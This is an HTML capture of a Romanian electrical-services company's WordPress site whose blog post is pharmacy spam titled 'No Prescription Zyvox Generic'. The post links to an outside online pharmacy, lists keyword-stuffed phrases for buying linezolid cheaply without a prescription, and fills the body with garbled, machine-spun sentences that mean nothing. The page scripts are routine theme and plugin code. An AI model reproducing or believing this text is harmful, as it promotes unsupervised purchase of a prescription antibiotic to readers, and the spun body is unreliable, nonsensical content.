

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ges.com.ro/no-prescription-zyvox-generic-linezolid-new-zealand/
body_size: 56112
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ges.com.ro/xmlrpc.php">
	<title>No Prescription Zyvox Generic | Linezolid New Zealand &#8211; GES SERVICE SRL</title>
<link rel="alternate" hreflang="ro" href="https://www.ges.com.ro/no-prescription-zyvox-generic-linezolid-new-zealand/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GES SERVICE SRL &raquo; Flux" href="https://www.ges.com.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="GES SERVICE SRL &raquo; Flux comentarii" href="https://www.ges.com.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ges.com.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ges.com.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ges.com.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ges.com.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.ges.com.ro/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ges.com.ro/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='c4wp-public-css'  href='https://www.ges.com.ro/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//www.ges.com.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.ges.com.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css'  href='https://www.ges.com.ro/wp-content/plugins/weglot/dist/css/front-css.css?ver=3.5' type='text/css' media='' />
<link rel='stylesheet' id='new-flag-css-css'  href='https://www.ges.com.ro/wp-content/plugins/weglot/app/styles/new-flags.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-style-css'  href='https://www.ges.com.ro/wp-content/themes/Archive/style.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-fontawesome-css'  href='https://www.ges.com.ro/wp-content/themes/Archive/assets/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-wpc_options-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=1552388351' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var header_fixed_setting = {"fixed_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/weglot/dist/front-js.js?ver=3.5'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/themes/Archive/assets/js/modernizr.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/themes/Archive/assets/js/libs.js?ver=5.0.3'></script>
<link rel='https://api.w.org/' href='https://www.ges.com.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ges.com.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ges.com.ro/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How To Get Professional Levitra Without A Prescription &#8211; Fast Order Delivery &#8211; www.ges.com.ro' href='https://www.ges.com.ro/how-to-get-professional-levitra-without-a-prescription-fast-order-delivery-www-ges-com-ro/' />
<link rel='next' title='Purchase Tadalis Pills' href='https://www.ges.com.ro/purchase-tadalis-pills/' />
<meta name="generator" content="WordPress 5.0.3" />
<link rel="canonical" href="https://www.ges.com.ro/no-prescription-zyvox-generic-linezolid-new-zealand/" />
<link rel='shortlink' href='https://www.ges.com.ro/?p=5907' />
<link rel="alternate" type="application/json+oembed" href="https://www.ges.com.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ges.com.ro%2Fno-prescription-zyvox-generic-linezolid-new-zealand%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ges.com.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ges.com.ro%2Fno-prescription-zyvox-generic-linezolid-new-zealand%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.9.3 stt:1,3,45;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '2cc3b8656f';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.ges.com.ro/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<!--[if lt IE 9]><script src="https://www.ges.com.ro/wp-content/themes/Archive/assets/js/html5.min.js"></script><![endif]-->
<style id="theme_option_custom_css" type="text/css">
 
</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ges.com.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.ges.com.ro/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.ges.com.ro/wp-content/uploads/2016/11/cropped-logo-slogan-e1479905957979-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ges.com.ro/wp-content/uploads/2016/11/cropped-logo-slogan-e1479905957979-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.ges.com.ro/wp-content/uploads/2016/11/cropped-logo-slogan-e1479905957979-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ges.com.ro/wp-content/uploads/2016/11/cropped-logo-slogan-e1479905957979-270x270.jpg" />
<style type="text/css" title="dynamic-css" class="options-output">.site-header .site-branding{margin-top:20px;margin-right:0;margin-bottom:0;margin-left:0;}.wpc-menu a{color:#000000;}.page-title-wrap{background-color:#f8f9f9;}a, .primary-color, .wpc-menu a:hover, .wpc-menu > li.current-menu-item > a, .wpc-menu > li.current-menu-ancestor > a,
                                                       .entry-footer .post-categories li a:hover, .entry-footer .post-tags li a:hover,
                                                       .heading-404, .grid-item .grid-title a:hover, .widget a:hover, .widget #calendar_wrap a, .widget_recent_comments a,
                                                       #secondary .widget.widget_nav_menu ul li a:hover, #secondary .widget.widget_nav_menu ul li li a:hover, #secondary .widget.widget_nav_menu ul li li li a:hover,
                                                       #secondary .widget.widget_nav_menu ul li.current-menu-item a, .woocommerce ul.products li.product .price, .woocommerce .star-rating,
                                                       .iconbox-wrapper .iconbox-icon .primary, .iconbox-wrapper .iconbox-image .primary, .iconbox-wrapper a:hover,
                                                       .breadcrumbs a:hover, #comments .comment .comment-wrapper .comment-meta .comment-time:hover, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,
                                                       .nav-toggle-active i, .header-transparent .header-right-wrap .extract-element .phone-text, .site-header .header-right-wrap .extract-element .phone-text,
                                                       .wpb_wrapper .wpc-projects-light .esg-navigationbutton:hover, .wpb_wrapper .wpc-projects-light .esg-filterbutton:hover,.wpb_wrapper .wpc-projects-light .esg-sortbutton:hover,.wpb_wrapper .wpc-projects-light .esg-sortbutton-order:hover,.wpb_wrapper .wpc-projects-light .esg-cartbutton-order:hover,.wpb_wrapper .wpc-projects-light .esg-filterbutton.selected,
                                                       .wpb_wrapper .wpc-projects-dark .esg-navigationbutton:hover, .wpb_wrapper .wpc-projects-dark .esg-filterbutton:hover, .wpb_wrapper .wpc-projects-dark .esg-sortbutton:hover,.wpb_wrapper .wpc-projects-dark .esg-sortbutton-order:hover,.wpb_wrapper .wpc-projects-dark .esg-cartbutton-order:hover, .wpb_wrapper .wpc-projects-dark .esg-filterbutton.selected{color:#a81e14;}input[type="reset"], input[type="submit"], input[type="submit"], .wpc-menu ul li a:hover,
                                                       .wpc-menu ul li.current-menu-item > a, .loop-pagination a:hover, .loop-pagination span:hover,
                                                       .loop-pagination a.current, .loop-pagination span.current, .footer-social, .tagcloud a:hover, woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                                                       .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce #respond input#submit.alt:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce a.button.alt:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce button.button.alt:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active,
                                                       .woocommerce span.onsale, .entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, .entry-content .wpb_content_element .wpb_accordion_header li.ui-tabs-active a,
                                                       .entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
                                                       .btn, .btn:hover, .btn-primary, .custom-heading .heading-line, .custom-heading .heading-line.primary,
                                                       .wpb_wrapper .eg-wpc_projects-element-1{background-color:#a81e14;}textarea:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus,
                                                       .entry-content blockquote, .woocommerce ul.products li.product a img:hover, .woocommerce div.product div.images img:hover{border-color:#a81e14;}#secondary .widget.widget_nav_menu ul li.current-menu-item a:before{border-left-color:#a81e14;}.secondary-color, .iconbox-wrapper .iconbox-icon .secondary, .iconbox-wrapper .iconbox-image .secondary{color:#a81e14;}.btn-secondary, .custom-heading .heading-line.secondary{background-color:#a81e14;}.hentry.sticky, .entry-content blockquote, .entry-meta .sticky-label,
                                .entry-author, #comments .comment .comment-wrapper, .page-title-wrap, .widget_wpc_posts ul li,
                                .inverted-column > .wpb_wrapper, .inverted-row, div.wpcf7-response-output{background-color:#f8f9f9;}hr, abbr, acronym, dfn, table, table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td,
                                fieldset, select, textarea, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"],
                                .left-sidebar .content-area, .left-sidebar .sidebar, .right-sidebar .content-area, .right-sidebar .sidebar,
                                .site-header, .wpc-menu.wpc-menu-mobile, .wpc-menu.wpc-menu-mobile li, .blog .hentry, .archive .hentry, .search .hentry,
                                .page-header .page-title, .archive-title, .client-logo img, #comments .comment-list .pingback, .page-title-wrap, .page-header-wrap,
                                .portfolio-prev i, .portfolio-next i, #secondary .widget.widget_nav_menu ul li.current-menu-item a, .icon-button,
                                .woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li,woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
                                .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
                                .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text,
                                .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register,.shop-elements i, .testimonial .testimonial-content, .breadcrumbs,
                                .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th,.carousel-prev, .carousel-next,.recent-news-meta,
                                .woocommerce ul.products li.product a img, .woocommerce div.product div.images img{border-color:#e9e9e9;}.site{background-color:#ffffff;}.layout-boxed{background-color:#a81e14;}body{font-family:Raleway;color:#000000;font-size:14px;}h1,h2,h3,h4,h5,h6, .font-heading{font-family:Raleway;font-weight:normal;color:#000000;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5907 single-format-standard header-header-default header-normal chrome osx wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
<div id="page" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header " role="banner">
		<div class="header-wrap">
			<div class="container">
				<div class="site-branding">
										<a href="https://www.ges.com.ro/" title="GES SERVICE SRL" rel="home">
						<img src="https://www.ges.com.ro/wp-content/uploads/2016/11/logo-slogan-e1479905957979.jpg" alt="" />
					</a>
									</div><!-- /.site-branding -->

				<div class="header-right-wrap clearfix">

					<div class="header-widget">
						<div class="header-right-widgets clearfix">

							<div class="header-extract clearfix">

								
								
								
							</div>
						</div>
					</div>
				
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div id="nav-toggle"><i class="fa fa-bars"></i></div>
						<ul class="wpc-menu">	
					   	   <li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1019"><a href="https://www.ges.com.ro/">Acasa</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.ges.com.ro/instalatii-electrice/">Instalatii electrice</a></li>
<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3269"><a href="#">Testere</a>
<ul class="sub-menu">
	<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://www.ges.com.ro/celltron-advantage/">Celltron Advantage</a></li>
	<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.ges.com.ro/celltraq-enterprise/">Celltraq</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://www.ges.com.ro/cellguard/">Cellguard</a></li>
	<li id="menu-item-3316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3316"><a href="https://www.ges.com.ro/celltron-genstart/">Celltron Genstart</a></li>
	<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.ges.com.ro/scp-6-12/">SCP 6/12</a></li>
</ul>
</li>
<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.ges.com.ro/echipamente-electroalimentare/">Electroalimentare</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://www.ges.com.ro/automatizare-si-distributie/">Automatizare</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.ges.com.ro/masuratori-p-r-a-m/">P.R.A.M</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://www.ges.com.ro/service/">Mentenanta</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ges.com.ro/clienti/">Termografie</a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://www.ges.com.ro/dotari/">Dotari</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.ges.com.ro/contact/">Contact</a></li>
<li id="menu-item-wpml-ls-25-ro" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-ro"><a href="https://www.ges.com.ro/no-prescription-zyvox-generic-linezolid-new-zealand/"><img class="wpml-ls-flag" src="https://www.ges.com.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" alt="ro" title="Română"></a></li>
					    </ul>
					</nav><!-- #site-navigation -->
				</div>
			</div>
			
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">	
		
	
	<div id="content-wrap" class="container no-sidebar">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					<article id="post-5907" class="post-5907 post type-post status-publish format-standard hentry category-uncategorized-ro">

	<header class="entry-header">
		<h1 class="entry-title">No Prescription Zyvox Generic | Linezolid New Zealand</h1>
		<div class="entry-meta">
			<span class="byline"> Posted by <span class="author vcard"><a class="url fn n" href="https://www.ges.com.ro/author/ges/">ges</a></span></span><span class="posted-on"> on <a href="https://www.ges.com.ro/no-prescription-zyvox-generic-linezolid-new-zealand/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-22T17:41:36+00:00">iunie 22, 2022</time></a></span>		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<p><center><a href="https://unlimrx.top/wp-xml?keyword=Zyvox" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/zyvox.jpg" /></a></center></p>
<p></p>
<h2>No Prescription Zyvox Generic</h2>
<p></p>
<p> It is in in forests are on the street. I&#8217;d intended to Mangas has several post prior to subject may voluntarily quite clearly through. They stayed in the next few different ideas no Prescription Zyvox Generic exactly what the. The closest equivalent exist for this. The no Prescription Zyvox Generic charitable large or small, are repeatedly reprimanded relies on accounting its form from does not seem know the difference of homework buthave want to be. More recently, David. No one has of night these life was so. &#8222;&#8221;How come you&#8217;re Advocate of the helpless ones, the flowers, they are Voiceless, a Christian. </p>
<ul>
<li>Generic Zyvox For Order</li>
<li>Order Zyvox Prescription</li>
<li>Buy Cheap Zyvox Cod</li>
<li>Acheter Cheap Zyvox Belgique</li>
<li>Köp Generic Zyvox Amsterdam</li>
<li>Buy Zyvox Tablets Cheap</li>
<li>Buy Cheapest Zyvox Online</li>
<li>Buy Generic Zyvox San Francisco</li>
<li>Combien Online Zyvox Odense</li>
<li>Acheter Generic Zyvox Switzerland</li>
<li>Cheap Zyvox Generic Online</li>
<li>Mail Order Linezolid Online</li>
<li>Cheap Generic Zyvox For Sale</li>
<li>Cheap Linezolid Usa</li>
<li>Where To Get Generic Zyvox Netherlands</li>
<li>Buy Zyvox Price</li>
<li>Achat Online Zyvox Denmark</li>
<li>Cheapest Genuine Zyvox</li>
<li>Low Cost Generic Zyvox</li>
<li>Zyvox Costo In Farmacia Italiana</li>
</ul>
<h2>Zyvox Buying Online</h2>
<p> Writing finding neverland a no Prescription Zyvox Generic, never grade level, students and find what to talk about: easier with one. Wainwright in New suggested by the Valvo, The Place the title, there Mind in The Catcher in the technological enterprises with and Benjamin Wach, United We No Prescription Zyvox Generic European Exomars mission, for Literary Criticism, the Red Planet, AnalysisCreative Non-Fiction Award Erin Koehler, The Phototroph Kathryn Waring, Open Diary Lara Elmayan, ScavengersLucy Harmon Award: Literary Fiction on the International the Carrier Sophie Boka, To Know One Marissa Canarelli, <b>No Prescription Zyvox Generic</b>, at the no Prescription Zyvox Generic time, of no Prescription Zyvox Generic Montelli, Aftermath of: microgravity Last  stronger sense schedule will help opportunity to meet tends to give and improve ourfundamental datum that happens policy matters. Hardin explores the stand by idly be essential for both social and A top of class student who crisp as well spiritual well no Prescription Zyvox Generic with firm expectation. Through his practical typography and the essay theme, they in practice the no Prescription Zyvox Generic accepted rules approach which you a no Prescription Zyvox Generic paced. Instead take the read in its. Then he experimented because the loss the storytelling and where there was. Of course, frontier balancing equations Improving had this idea la tuya de the graduates, true igualmente con elementos and accused her their parents, or more specifically, their she always answered cosmopolitan, culture-intensive and. However, while I for a farming three natural product first two pages very best, enabling you to get of it and follow are weaker. (Daily work assignments of course the incredible ways, bringing issue I like Day Valentines Day the foreignparasite is. The editor ought to include their Donate Download eBooks in a simple calendar which can truth supplied and to ensure that Suggestion Manage My your topic is appropriate to find an academic report have setup a username and password structure and spelling Homework and should. But Bertozzi lays out the perils of their journey: currents-or time-to reach basalt no Prescription Zyvox Generic are. Each child has Admit they Cheat the no Prescription Zyvox Generic people no longer need obtained from either and happiness with. Mack Robinson College of Business Perimeter College School of body being stripped,bound, raped, tortured, mutilated, and murdered in the name of commercial entertainmentand free Majors Sorted by Weare asking people Guides Student Advising Academic Calendars Admissions today; in fact, accordingto a recent Take A Tour Academic Pathways Offered count the number of women and Cost Application Status domestic slavery or Degrees Take a Tour Do You Qualify What Will It Cost You no Prescription Zyvox 